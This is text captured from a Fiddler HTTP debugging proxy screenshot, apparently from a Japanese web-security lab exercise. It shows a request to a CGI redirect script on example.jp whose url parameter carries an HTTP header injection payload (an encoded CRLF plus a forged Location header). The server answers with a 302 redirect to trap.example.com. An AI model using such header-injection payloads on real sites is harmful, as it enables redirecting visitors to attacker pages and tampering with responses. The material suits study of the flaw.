 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
Comment Reissue Remove Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache
Web Sessions <<
# Result Protocol Host URL
1 302 HTTP example.jp /47/47-020.cgi?..
2 200 HTTP trap.exa... /47/47-900.php
選択
Statistics Inspectors AutoResponder Request Builder Log Filters Timeline
Headers TextView WebForms HexView Auth Raw XML
GET http://example.jp/47/47-020.cgi?url=http://example.jp/%0D%0ALocation:+http://trap.example
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, ap
Referer: http://example.jp/47/
Accept-Language: ja
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.50
Connection: Keep-Alive
Host: example.jp
Cookie: PHPSESSID=vi5plaat7nho9q2pottpbd9k05
Find... View in Notepad
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML
HTTP/1.1 302 Found
Date: Wed, 09 Feb 2011 09:34:21 GMT
Server: Apache/2.2.14 (Ubuntu)
Location: http://trap.example.com/47/47-900.php
Vary: Accept-Encoding
Content-Length: 297
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
Find... View in Notepad
ALT+Q > type HELP...
Capturing All Processes 1 / 2 http://example.jp/47/47-020.cgi?url=http://example.jp/%0D%0ALocation:+http://trap.example.com/47/47-900.php